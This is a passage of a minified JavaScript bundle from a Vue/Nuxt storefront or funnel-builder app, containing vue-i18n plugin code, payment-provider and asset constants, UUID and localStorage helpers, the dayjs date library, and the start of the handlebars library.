qb=Ze({name:"i18n-n",props:Je({value:{type:Number,required:!0},format:{type:[String,Object]}},qa),setup(e,t){const n=e.i18n||ec({useScope:e.scope,__useComponent:!0});return _p(e,t,fp,(...r)=>n[ra](...r))}}),hu=qb,eE=Ze({name:"i18n-d",props:Je({value:{type:[Number,Date],required:!0},format:{type:[String,Object]}},qa),setup(e,t){const n=e.i18n||ec({useScope:e.scope,__useComponent:!0});return _p(e,t,up,(...r)=>n[na](...r))}}),mu=eE;function tE(e,t){const n=e;if(e.mode==="composition")return n.__getInstance(t)||e.global;{const r=n.__getInstance(t);return r!=null?r.__composer:e.global.__composer}}function nE(e){const t=i=>{const{instance:a,value:c}=i;if(!a||!a.$)throw xt(St.UNEXPECTED_ERROR);const u=tE(e,a.$),l=gu(c);return[Reflect.apply(u.t,u,[...yu(l)]),u]};return{created:(i,a)=>{const[c,u]=t(a);os&&e.global===u&&(i.__i18nWatcher=ht(u.locale,()=>{a.instance&&a.instance.$forceUpdate()})),i.__composer=u,i.textContent=c},unmounted:i=>{os&&i.__i18nWatcher&&(i.__i18nWatcher(),i.__i18nWatcher=void 0,delete i.__i18nWatcher),i.__composer&&(i.__composer=void 0,delete i.__composer)},beforeUpdate:(i,{value:a})=>{if(i.__composer){const c=i.__composer,u=gu(a);i.textContent=Reflect.apply(c.t,c,[...yu(u)])}},getSSRProps:i=>{const[a]=t(i);return{textContent:a}}}}function gu(e){if(re(e))return{path:e};if(ye(e)){if(!("path"in e))throw xt(St.REQUIRED_VALUE,"path");return e}else throw xt(St.INVALID_VALUE)}function yu(e){const{path:t,locale:n,args:r,choice:o,plural:s}=e,i={},a=r||{};return re(n)&&(i.locale=n),Me(o)&&(i.plural=o),Me(s)&&(i.plural=s),[t,a,i]}function rE(e,t,...n){const r=ye(n[0])?n[0]:{};(ke(r.globalInstall)?r.globalInstall:!0)&&([pu.name,"I18nT"].forEach(s=>e.component(s,pu)),[hu.name,"I18nN"].forEach(s=>e.component(s,hu)),[mu.name,"I18nD"].forEach(s=>e.component(s,mu))),e.directive("t",nE(t))}const oE=Pn("global-vue-i18n");function sE(e={},t){const n=ke(e.globalInjection)?e.globalInjection:!0,r=new Map,[o,s]=iE(e),i=Pn("");function a(f){return r.get(f)||null}function c(f,p){r.set(f,p)}function u(f){r.delete(f)}const l={get mode(){return"composition"},async install(f,...p){if(f.__VUE_I18N_SYMBOL__=i,f.provide(f.__VUE_I18N_SYMBOL__,l),ye(p[0])){const S=p[0];l.__composerExtend=S.__composerExtend,l.__vueI18nExtend=S.__vueI18nExtend}let h=null;n&&(h=hE(f,l.global)),rE(f,l,...p);const g=f.unmount;f.unmount=()=>{h&&h(),l.dispose(),g()}},get global(){return s},dispose(){o.stop()},__instances:r,__getInstance:a,__setInstance:c,__deleteInstance:u};return l}function ec(e={}){const t=sn();if(t==null)throw xt(St.MUST_BE_CALL_SETUP_TOP);if(!t.isCE&&t.appContext.app!=null&&!t.appContext.app.__VUE_I18N_SYMBOL__)throw xt(St.NOT_INSTALLED);const n=aE(t),r=lE(n),o=mp(t),s=cE(e,o);if(s==="global")return Yb(r,e,o),r;if(s==="parent"){let c=uE(n,t,e.__useComponent);return c==null&&(c=r),c}const i=n;let a=i.__getInstance(t);if(a==null){const c=Je({},e);"__i18n"in o&&(c.__i18n=o.__i18n),r&&(c.__root=r),a=gp(c),i.__composerExtend&&(a[oa]=i.__composerExtend(a)),dE(i,t,a),i.__setInstance(t,a)}return a}function iE(e,t,n){const r=pa(),o=r.run(()=>gp(e));if(o==null)throw xt(St.UNEXPECTED_ERROR);return[r,o]}function aE(e){const t=Xe(e.isCE?oE:e.appContext.app.__VUE_I18N_SYMBOL__);if(!t)throw xt(e.isCE?St.NOT_INSTALLED_WITH_PROVIDE:St.UNEXPECTED_ERROR);return t}function cE(e,t){return Rs(e)?"__i18n"in t?"local":"global":e.useScope?e.useScope:"local"}function lE(e){return e.mode==="composition"?e.global:e.global.__composer}function uE(e,t,n=!1){let r=null;const o=t.root;let s=fE(t,n);for(;s!=null;){const i=e;if(e.mode==="composition"&&(r=i.__getInstance(s)),r!=null||o===s)break;s=s.parent}return r}function fE(e,t=!1){return e==null?null:t&&e.vnode.ctx||e.parent}function dE(e,t,n){uo(()=>{},t),_s(()=>{const r=n;e.__deleteInstance(t);const o=r[oa];o&&(o(),delete r[oa])},t)}const pE=["locale","fallbackLocale","availableLocales"],_u=["t","rt","d","n","tm","te"];function hE(e,t){const n=Object.create(null);return pE.forEach(o=>{const s=Object.getOwnPropertyDescriptor(t,o);if(!s)throw xt(St.UNEXPECTED_ERROR);const i=Ne(s.value)?{get(){return s.value.value},set(a){s.value.value=a}}:{get(){return s.get&&s.get()}};Object.defineProperty(n,o,i)}),e.config.globalProperties.$i18n=n,_u.forEach(o=>{const s=Object.getOwnPropertyDescriptor(t,o);if(!s||!s.value)throw xt(St.UNEXPECTED_ERROR);Object.defineProperty(e.config.globalProperties,`$${o}`,s)}),()=>{delete e.config.globalProperties.$i18n,_u.forEach(o=>{delete e.config.globalProperties[`$${o}`]})}}Wb();Sb(rb);wb(vb);Cb(op);if(__INTLIFY_PROD_DEVTOOLS__){const e=Ua();e.__INTLIFY__=!0,ob(e.__INTLIFY_DEVTOOLS_GLOBAL_HOOK__)}function mE(){return Kn(to)}function gE(){return Kn(Ka)}function yE(){return Kn(Ga)}function _E(){return Kn(Ga)}function vp(){return Kn(as)}const vE=Qe({name:"i18n:plugin:switch-locale-path-ssr",dependsOn:["i18n:plugin"],setup(e){if(e.$config.public.i18n.experimental.switchLocalePathLinkSSR!==!0)return;const t=vp(),n=new RegExp([`<!--${Bl}-\\[(\\w+)\\]-->`,".+?",`<!--/${Bl}-->`].join(""),"g");e.hook("app:rendered",r=>{var o;((o=r.renderResult)==null?void 0:o.html)!=null&&(r.renderResult.html=r.renderResult.html.replaceAll(n,(s,i)=>s.replace(/href="([^"]+)"/,`href="${encodeURI(t(i??""))}"`)))})}}),bE=Qe({name:"i18n:plugin:route-locale-detect",dependsOn:["i18n:plugin"],async setup(e){let t,n;const r=e,o=r.$router.currentRoute,s=Wa();async function i(c){let u=G2(c,s(c),ue(r.$i18n.locale),r.$i18n.getLocaleCookie());return r._vueI18n.__firstAccess&&(r._vueI18n.__setLocale(u),await r.$i18n.loadLocaleMessages(u)),await r.runWithContext(()=>Zd(u,r._vueI18n.__firstAccess))&&(u=ue(r.$i18n.locale)),u}[t,n]=At(()=>i(o.value)),await t,n(),d1("locale-changing",async(c,u)=>{let l,f;const p=([l,f]=At(()=>r.runWithContext(()=>i(c))),l=await l,f(),l),h=([l,f]=At(()=>r.runWithContext(()=>Qd({to:c,from:u,locale:p,routeLocale:s(c)},!0))),l=await l,f(),l);return r._vueI18n.__firstAccess=!1,[l,f]=At(()=>r.runWithContext(()=>qd({nuxtApp:r,redirectPath:h,locale:p,route:c}))),l=await l,f(),l},{global:!0})}});function EE(e,{extendComposer:t,extendComposerInstance:n}){const r=pa(),o=e.install.bind(e);return e.install=(s,...i)=>{const a=Object.assign({},i[0]);a.__composerExtend=u=>(n(u,Nr(e)),()=>{}),e.mode==="legacy"&&(a.__vueI18nExtend=u=>(n(u,Nr(u)),()=>{})),Reflect.apply(o,e,[s,a]);const c=Nr(e);if(r.run(()=>{t(c),e.mode==="legacy"&&zd(e.global)&&n(e.global,Nr(e.global))}),e.mode==="composition"&&s.config.globalProperties.$i18n!=null&&n(s.config.globalProperties.$i18n,c),s.unmount){const u=s.unmount.bind(s);s.unmount=()=>{r.stop(),u()}}},r}const SE=Qe({name:"i18n:plugin",parallel:L2,async setup(e){let t,n;const r=e,o=r.$router.currentRoute,s=cv(r);av(r,s);const i={...r.$config.public.i18n,defaultLocale:s};r.$config.public.i18n.defaultLocale=s,i.baseUrl=Q2();const a=ho(),c=([t,n]=At(()=>M2(P2,pe())),t=await t,n(),t);c.messages=c.messages||{},c.fallbackLocale=c.fallbackLocale??!1,s&&(c.locale=s);const u=Wa(),l=tv(),f=sE(c);return f.__firstAccess=!0,f.__setLocale=p=>{const h=is(f);Ne(h.locale)?h.locale.value=p:h.locale=p},r._vueI18n=f,EE(f,{extendComposer(p){const h=Ye(i.locales),g=Ye(yn),S=Ye("");p.locales=Ie(()=>h.value),p.localeCodes=Ie(()=>g.value),p.baseUrl=Ie(()=>S.value),ht(p.locale,()=>{S.value=k2(i.baseUrl,r)},{immediate:!0}),p.strategy=i.strategy,p.localeProperties=Ie(()=>Os.find(v=>v.code===p.locale.value)||{code:p.locale.value}),p.setLocale=async v=>{if(await Zd(v,f.__firstAccess),p.strategy==="no_prefix"||!T2){await p.loadLocaleMessages(v),f.__setLocale(v);return}const y=o.value,_=await r.runWithContext(()=>Qd({to:y,locale:v,routeLocale:u(y)}));await r.runWithContext(()=>qd({nuxtApp:r,redirectPath:_,locale:v,route:y},{enableNavigate:!0}))},p.loadLocaleMessages=async v=>await Ji(v,Yi,p.mergeLocaleMessage.bind(p)),p.differentDomains=i.differentDomains,p.defaultLocale=i.defaultLocale,p.getBrowserLocale=()=>ev(),p.getLocaleCookie=()=>nv(l,a,p.defaultLocale),p.setLocaleCookie=v=>rv(l,v,a),p.onBeforeLanguageSwitch=(v,y,_,d)=>e.callHook("i18n:beforeLocaleSwitch",{oldLocale:v,newLocale:y,initialSetup:_,context:d}),p.onLanguageSwitched=(v,y)=>e.callHook("i18n:localeSwitched",{oldLocale:v,newLocale:y}),p.finalizePendingLocaleChange=async()=>{var v;f.__pendingLocale&&(f.__setLocale(f.__pendingLocale),(v=f.__resolvePendingLocalePromise)==null||v.call(f),f.__pendingLocale=void 0)},p.waitForPendingLocaleChange=async()=>{f.__pendingLocale&&f.__pendingLocalePromise&&await f.__pendingLocalePromise}},extendComposerInstance(p,h){const g=[["locales",()=>h.locales],["localeCodes",()=>h.localeCodes],["baseUrl",()=>h.baseUrl],["strategy",()=>h.strategy],["localeProperties",()=>h.localeProperties],["setLocale",()=>async S=>Reflect.apply(h.setLocale,h,[S])],["loadLocaleMessages",()=>async S=>Reflect.apply(h.loadLocaleMessages,h,[S])],["differentDomains",()=>h.differentDomains],["defaultLocale",()=>h.defaultLocale],["getBrowserLocale",()=>()=>Reflect.apply(h.getBrowserLocale,h,[])],["getLocaleCookie",()=>()=>Reflect.apply(h.getLocaleCookie,h,[])],["setLocaleCookie",()=>S=>Reflect.apply(h.setLocaleCookie,h,[S])],["onBeforeLanguageSwitch",()=>(S,v,y,_)=>Reflect.apply(h.onBeforeLanguageSwitch,h,[S,v,y,_])],["onLanguageSwitched",()=>(S,v)=>Reflect.apply(h.onLanguageSwitched,h,[S,v])],["finalizePendingLocaleChange",()=>()=>Reflect.apply(h.finalizePendingLocaleChange,h,[])],["waitForPendingLocaleChange",()=>()=>Reflect.apply(h.waitForPendingLocaleChange,h,[])]];for(const[S,v]of g)Object.defineProperty(p,S,{get:v})}}),e.vueApp.use(f),q2(r,"$i18n",is(f)),{provide:{localeHead:Kn(lv),localePath:gE(),localeRoute:yE(),getRouteBaseName:mE(),switchLocalePath:vp(),resolveRoute:Kn(Ya),localeLocation:_E()}}}});function wE(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const si=wE(),CE=Qe(e=>e.provide("bus",{$on:si.on,$off:si.off,$emit:si.emit})),Sw={COLUMN:"c-column",HEADING:"c-heading",SUB_HEADING:"c-sub-heading",PARAGRAPH:"c-paragraph",RICH_TEXT:"c-rich-text",BULLETLIST:"c-bullet-list"},ww={MINUTE_TIMER:"minute-timer"},Cw={RECURRING:"recurring",FIXED:"fixed",DYNAMIC:"dynamic",COUNTDOWN:"countdown"},Pw={SUBSCRIPTION:"subscription",ONETIME:"oneTime"},Lw={IFRAME_RESIZE:"https://storage.googleapis.com/builder-preview/iframe/iframeResizer.contentWindow.min.js",IFRAME_PIXEL:"https://storage.googleapis.com/builder-preview/iframe/pixel.js"},Tw={base:{color:"#32325d",fontSmoothing:"antialiased","::placeholder":{color:"#aab7c4"}},invalid:{color:"#fa755a",iconColor:"#fa755a"}},Aw="https://assets.cdn.filesafe.space/knES3eSWYIsc5YSZ3YLl/media/62beef4f9f43b0c53e585a8f.jpeg",Rw="authorize-net",Ow="stripe",kw="nmi",Iw="paypal",Nw="custom-provider",xw="square",Dw="adyen",Mw={multiRecurringError:"PayPal does not support multiple quantities of subscription products",zeroCheckoutError:"0 checkout is not supported using PayPal",recurrPlusOnetimeError:"Only one quantity of a recurring product or any number of one time products can be bought using PayPal"};var wt=(e=>(e.STRIPE="stripe",e.PAYPAL="paypal",e.AUTHORIZE_NET="authorize-net",e.NMI="nmi",e.WHITE_LABEL="white-label",e.CUSTOM_PROVIDER="custom-provider",e.SQUARE="square",e.ADYEN="adyen",e))(wt||{});const Fw=["ideal","sepa_debit","bancontact"],Hw={ideal:"ideal",sepa:"sepa_debit",bancontact:"bancontact",bacs:"bacs_debit",becs:"au_becs_debit",cashapp:"cashapp"};var PE=(e=>(e.ORDER_FORMS="order_forms",e.STORES="stores",e))(PE||{}),LE=(e=>(e.ONE_STEP_ORDER_FORM="one_step_order_form",e.TWO_STEP_ORDER_FORM="two_step_order_form",e.STORE="store",e))(LE||{});const Yt={xlarge:1200,large:900,medium:768,tablet:640,small:480,xsmall:320},TE="https://fonts.bunny.net/css",AE="https://fonts.googleapis.com/css",$w="https://stcdn.leadconnectorhq.com/funnel/store/empty-list.svg",Uw="https://stcdn.leadconnectorhq.com/funnel/store/empty-cart.svg",Bw="https://stcdn.leadconnectorhq.com/funnel/store/plus.svg",Vw="https://stcdn.leadconnectorhq.com/funnel/store/minus.svg",jw="https://stcdn.leadconnectorhq.com/funnel/store/edit-01.svg",Ww="https://stcdn.leadconnectorhq.com/funnel/store/ticket-02.svg",Kw="https://stcdn.leadconnectorhq.com/funnel/store/close.svg",Gw="https://stcdn.leadconnectorhq.com/funnel/store/payment-warning.svg",Yw="https://stcdn.leadconnectorhq.com/funnel/store/default-product-image.svg",Jw="https://stcdn.leadconnectorhq.com/funnel/store/arrow-right.svg",zw="https://stcdn.leadconnectorhq.com/funnel/store/check.svg",Xw="https://stcdn.leadconnectorhq.com/funnel/store/video-placeholder.png";let Io;const RE=new Uint8Array(16);function OE(){if(!Io&&(Io=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Io))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Io(RE)}const kE=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function bp(e){return typeof e=="string"&&kE.test(e)}const ze=[];for(let e=0;e<256;++e)ze.push((e+256).toString(16).slice(1));function IE(e,t=0){return ze[e[t+0]]+ze[e[t+1]]+ze[e[t+2]]+ze[e[t+3]]+"-"+ze[e[t+4]]+ze[e[t+5]]+"-"+ze[e[t+6]]+ze[e[t+7]]+"-"+ze[e[t+8]]+ze[e[t+9]]+"-"+ze[e[t+10]]+ze[e[t+11]]+ze[e[t+12]]+ze[e[t+13]]+ze[e[t+14]]+ze[e[t+15]]}const NE=typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),vu={randomUUID:NE};function xE(e,t,n){if(vu.randomUUID&&!t&&!e)return vu.randomUUID();e=e||{};const r=e.random||(e.rng||OE)();return r[6]=r[6]&15|64,r[8]=r[8]&63|128,IE(r)}const ii={CUSTOMER_ID:"customer_id",ID:"id",FULL_NAME:"full_name",NAME:"name",FIRST_NAME:"first_name",LAST_NAME:"last_name",EMAIL:"email",COMPANY_NAME:"company_name",ORGANIZATION:"organization",ADDRESS1:"address1",ADDRESS:"address",FULL_ADDRESS:"full_address",CITY:"city",STATE:"state",COUNTRY:"country",POSTAL_CODE:"postal_code",DOB:"date_of_birth",SOURCE:"source",WEBSITE:"website",PHONE:"phone",LOCATION_ID:"location_id"},DE={CUSTOMER_ID:"id",ID:"id",FULL_NAME:"full_name",NAME:"full_name",FIRST_NAME:"first_name",LAST_NAME:"last_name",EMAIL:"email",COMPANY_NAME:"company_name",ORGANIZATION:"company_name",ADDRESS1:"address1",CITY:"city",STATE:"state",COUNTRY:"country",POSTAL_CODE:"postal_code",DOB:"date_of_birth",SOURCE:"source",WEBSITE:"website",PHONE:"phone",LOCATION_ID:"location_id"},ME=e=>{const{address1:t,city:n,state:r,postalCode:o}=e;let s="";return t&&(s+=t+", "),n&&(s+=n+" "),r&&(s+=r+" "),o&&(s+=o),s},Zw=(e,t=!1)=>{const n=e&&typeof e=="object"?e:{};let r={};r[ii.FULL_ADDRESS]=ME({address1:n.address1||"",state:n.state||"",city:n.city||"",postalCode:n.postal_code||""});for(const o in ii){const s=DE[o];s!==void 0&&n[s]!==void 0&&(r[ii[o]]=n[s])}return n&&typeof n=="object"&&"customFields"in n&&n.customFields&&(r={...r,...n.customFields}),n&&n.traceId&&(r={...r,traceId:n.traceId}),t?r:JSON.stringify(r)};function tc(e,t){try{window.localStorage.setItem(e,t)}catch(n){console.error("Error writing to localStorage:",n)}}function Ep(e){try{if(typeof localStorage!==void 0)return window.localStorage.getItem(e)}catch{return""}}const FE=e=>{try{let t;if(typeof localStorage!==void 0&&(t=localStorage.getItem("_ud")),!t&&e){const n="user_data_"+e;t=As(n).value}return t}catch{return null}},HE=e=>{let t=e;return e&&typeof t=="string"&&(t=JSON.parse(t)),t},Sp=e=>{const t=FE(e),n=HE(t);if(n&&"location_id"in n){const{location_id:r}=n;return r===e?n:null}return null},Qw=e=>{const t=Ep("location_"+e);return t&&bp(t)?t:null},qw=(e,t)=>{e&&t&&bp(t)?tc("location_"+e,t):console.error("Invalid fingerprint")};var wp=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Cp(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Pp={exports:{}};(function(e,t){(function(n,r){e.exports=r()})(wp,function(){var n=1e3,r=6e4,o=36e5,s="millisecond",i="second",a="minute",c="hour",u="day",l="week",f="month",p="quarter",h="year",g="date",S="Invalid Date",v=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,y=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,_={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(J){var M=["th","st","nd","rd"],$=J%100;return"["+J+(M[($-20)%10]||M[$]||M[0])+"]"}},d=function(J,M,$){var H=String(J);return!H||H.length>=M?J:""+Array(M+1-H.length).join($)+J},m={s:d,z:function(J){var M=-J.utcOffset(),$=Math.abs(M),H=Math.floor($/60),R=$%60;return(M<=0?"+":"-")+d(H,2,"0")+":"+d(R,2,"0")},m:function J(M,$){if(M.date()<$.date())return-J($,M);var H=12*($.year()-M.year())+($.month()-M.month()),R=M.clone().add(H,f),j=$-R<0,z=M.clone().add(H+(j?-1:1),f);return+(-(H+($-R)/(j?R-z:z-R))||0)},a:function(J){return J<0?Math.ceil(J)||0:Math.floor(J)},p:function(J){return{M:f,y:h,w:l,d:u,D:g,h:c,m:a,s:i,ms:s,Q:p}[J]||String(J||"").toLowerCase().replace(/s$/,"")},u:function(J){return J===void 0}},b="en",E={};E[b]=_;var C="$isDayjsObject",I=function(J){return J instanceof D||!(!J||!J[C])},N=function J(M,$,H){var R;if(!M)return b;if(typeof M=="string"){var j=M.toLowerCase();E[j]&&(R=j),$&&(E[j]=$,R=j);var z=M.split("-");if(!R&&z.length>1)return J(z[0])}else{var te=M.name;E[te]=M,R=te}return!H&&R&&(b=R),R||!H&&b},F=function(J,M){if(I(J))return J.clone();var $=typeof M=="object"?M:{};return $.date=J,$.args=arguments,new D($)},A=m;A.l=N,A.i=I,A.w=function(J,M){return F(J,{locale:M.$L,utc:M.$u,x:M.$x,$offset:M.$offset})};var D=function(){function J($){this.$L=N($.locale,null,!0),this.parse($),this.$x=this.$x||$.x||{},this[C]=!0}var M=J.prototype;return M.parse=function($){this.$d=function(H){var R=H.date,j=H.utc;if(R===null)return new Date(NaN);if(A.u(R))return new Date;if(R instanceof Date)return new Date(R);if(typeof R=="string"&&!/Z$/i.test(R)){var z=R.match(v);if(z){var te=z[2]-1||0,oe=(z[7]||"0").substring(0,3);return j?new Date(Date.UTC(z[1],te,z[3]||1,z[4]||0,z[5]||0,z[6]||0,oe)):new Date(z[1],te,z[3]||1,z[4]||0,z[5]||0,z[6]||0,oe)}}return new Date(R)}($),this.init()},M.init=function(){var $=this.$d;this.$y=$.getFullYear(),this.$M=$.getMonth(),this.$D=$.getDate(),this.$W=$.getDay(),this.$H=$.getHours(),this.$m=$.getMinutes(),this.$s=$.getSeconds(),this.$ms=$.getMilliseconds()},M.$utils=function(){return A},M.isValid=function(){return this.$d.toString()!==S},M.isSame=function($,H){var R=F($);return this.startOf(H)<=R&&R<=this.endOf(H)},M.isAfter=function($,H){return F($)<this.startOf(H)},M.isBefore=function($,H){return this.endOf(H)<F($)},M.$g=function($,H,R){return A.u($)?this[H]:this.set(R,$)},M.unix=function(){return Math.floor(this.valueOf()/1e3)},M.valueOf=function(){return this.$d.getTime()},M.startOf=function($,H){var R=this,j=!!A.u(H)||H,z=A.p($),te=function(Q,q){var le=A.w(R.$u?Date.UTC(R.$y,q,Q):new Date(R.$y,q,Q),R);return j?le:le.endOf(u)},oe=function(Q,q){return A.w(R.toDate()[Q].apply(R.toDate("s"),(j?[0,0,0,0]:[23,59,59,999]).slice(q)),R)},ae=this.$W,fe=this.$M,Re=this.$D,Le="set"+(this.$u?"UTC":"");switch(z){case h:return j?te(1,0):te(31,11);case f:return j?te(1,fe):te(0,fe+1);case l:var G=this.$locale().weekStart||0,ee=(ae<G?ae+7:ae)-G;return te(j?Re-ee:Re+(6-ee),fe);case u:case g:return oe(Le+"Hours",0);case c:return oe(Le+"Minutes",1);case a:return oe(Le+"Seconds",2);case i:return oe(Le+"Milliseconds",3);default:return this.clone()}},M.endOf=function($){return this.startOf($,!1)},M.$set=function($,H){var R,j=A.p($),z="set"+(this.$u?"UTC":""),te=(R={},R[u]=z+"Date",R[g]=z+"Date",R[f]=z+"Month",R[h]=z+"FullYear",R[c]=z+"Hours",R[a]=z+"Minutes",R[i]=z+"Seconds",R[s]=z+"Milliseconds",R)[j],oe=j===u?this.$D+(H-this.$W):H;if(j===f||j===h){var ae=this.clone().set(g,1);ae.$d[te](oe),ae.init(),this.$d=ae.set(g,Math.min(this.$D,ae.daysInMonth())).$d}else te&&this.$d[te](oe);return this.init(),this},M.set=function($,H){return this.clone().$set($,H)},M.get=function($){return this[A.p($)]()},M.add=function($,H){var R,j=this;$=Number($);var z=A.p(H),te=function(fe){var Re=F(j);return A.w(Re.date(Re.date()+Math.round(fe*$)),j)};if(z===f)return this.set(f,this.$M+$);if(z===h)return this.set(h,this.$y+$);if(z===u)return te(1);if(z===l)return te(7);var oe=(R={},R[a]=r,R[c]=o,R[i]=n,R)[z]||1,ae=this.$d.getTime()+$*oe;return A.w(ae,this)},M.subtract=function($,H){return this.add(-1*$,H)},M.format=function($){var H=this,R=this.$locale();if(!this.isValid())return R.invalidDate||S;var j=$||"YYYY-MM-DDTHH:mm:ssZ",z=A.z(this),te=this.$H,oe=this.$m,ae=this.$M,fe=R.weekdays,Re=R.months,Le=R.meridiem,G=function(q,le,de,T){return q&&(q[le]||q(H,j))||de[le].slice(0,T)},ee=function(q){return A.s(te%12||12,q,"0")},Q=Le||function(q,le,de){var T=q<12?"AM":"PM";return de?T.toLowerCase():T};return j.replace(y,function(q,le){return le||function(de){switch(de){case"YY":return String(H.$y).slice(-2);case"YYYY":return A.s(H.$y,4,"0");case"M":return ae+1;case"MM":return A.s(ae+1,2,"0");case"MMM":return G(R.monthsShort,ae,Re,3);case"MMMM":return G(Re,ae);case"D":return H.$D;case"DD":return A.s(H.$D,2,"0");case"d":return String(H.$W);case"dd":return G(R.weekdaysMin,H.$W,fe,2);case"ddd":return G(R.weekdaysShort,H.$W,fe,3);case"dddd":return fe[H.$W];case"H":return String(te);case"HH":return A.s(te,2,"0");case"h":return ee(1);case"hh":return ee(2);case"a":return Q(te,oe,!0);case"A":return Q(te,oe,!1);case"m":return String(oe);case"mm":return A.s(oe,2,"0");case"s":return String(H.$s);case"ss":return A.s(H.$s,2,"0");case"SSS":return A.s(H.$ms,3,"0");case"Z":return z}return null}(q)||z.replace(":","")})},M.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},M.diff=function($,H,R){var j,z=this,te=A.p(H),oe=F($),ae=(oe.utcOffset()-this.utcOffset())*r,fe=this-oe,Re=function(){return A.m(z,oe)};switch(te){case h:j=Re()/12;break;case f:j=Re();break;case p:j=Re()/3;break;case l:j=(fe-ae)/6048e5;break;case u:j=(fe-ae)/864e5;break;case c:j=fe/o;break;case a:j=fe/r;break;case i:j=fe/n;break;default:j=fe}return R?j:A.a(j)},M.daysInMonth=function(){return this.endOf(f).$D},M.$locale=function(){return E[this.$L]},M.locale=function($,H){if(!$)return this.$L;var R=this.clone(),j=N($,H,!0);return j&&(R.$L=j),R},M.clone=function(){return A.w(this.$d,this)},M.toDate=function(){return new Date(this.valueOf())},M.toJSON=function(){return this.isValid()?this.toISOString():null},M.toISOString=function(){return this.$d.toISOString()},M.toString=function(){return this.$d.toUTCString()},J}(),K=D.prototype;return F.prototype=K,[["$ms",s],["$s",i],["$m",a],["$H",c],["$W",u],["$M",f],["$y",h],["$D",g]].forEach(function(J){K[J[1]]=function(M){return this.$g(M,J[0],J[1])}}),F.extend=function(J,M){return J.$i||(J(M,D,F),J.$i=!0),F},F.locale=N,F.isDayjs=I,F.unix=function(J){return F(1e3*J)},F.en=E[b],F.Ls=E,F.p={},F})})(Pp);var $E=Pp.exports;const UE=Cp($E);var Lp={exports:{}};/**!

 @license
 handlebars v4.7.8

Copyright (C) 2011-2019 by Yehuda Katz

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.

*/(function(e,t){(function(r,o){e.exports=o()})(wp,function(){return function(n){var r={};function o(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return n[s].call(i.exports,i,i.exports,o),i.loaded=!0,i.exports}return o.m=n,o.c=r,o.p="",o(0)}([function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(2),a=s(i),c=o(84),u=s(c),l=o(85),f=o(90),p=o(91),h=s(p),g=o(88),S=s(g),v=o(83),y=s(v),_=a.default.create;function d(){var b=_();return b.compile=function(E,C){return f.compile(E,C,b)},b.precompile=function(E,C){return f.precompile(E,C,b)},b.AST=u.default,b.Compiler=f.Compiler,b.JavaScriptCompiler=h.default,b.Parser=l.parser,b.parse=l.parse,b.parseWithoutProcessing=l.parseWithoutProcessing,b}var m=d();m.create=d,y.default(m),m.Visitor=S.default,m.default=m,r.default=m,n.exports=r.default},function(n,r){r.default=function(o){return o&&o.__esModule?o:{default:o}},r.__esModule=!0},function(n,r,o){var s=o(3).default,i=o(1).default;r.__esModule=!0;var a=o(4),c=s(a),u=o(77),l=i(u),f=o(6),p=i(f),h=o(5),g=s(h),S=o(78),v=s(S),y=o(83),_=i(y);function d(){var b=new c.HandlebarsEnvironment;return g.extend(b,c),b.SafeString=l.default,b.Exception=p.default,b.Utils=g,b.escapeExpression=g.escapeExpression,b.VM=v,b.template=function(E){return v.template(E,b)},b}var m=d();m.create=d,_.default(m),m.default=m,r.default=m,n.exports=r.default},function(n,r){r.default=function(o){if(o&&o.__esModule)return o;var s={};if(o!=null)for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(s[i]=o[i]);return s.default=o,s},r.__esModule=!0},function(n,r,o){var s=o(1).default;r.__esModule=!0,r.HandlebarsEnvironment=d;var i=o(5),a=o(6),c=s(a),u=o(10),l=o(70),f=o(72),p=s(f),h=o(73),g="4.7.8";r.VERSION=g;var S=8;r.COMPILER_REVISION=S;var v=7;r.LAST_COMPATIBLE_COMPILER_REVISION=v;var y={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 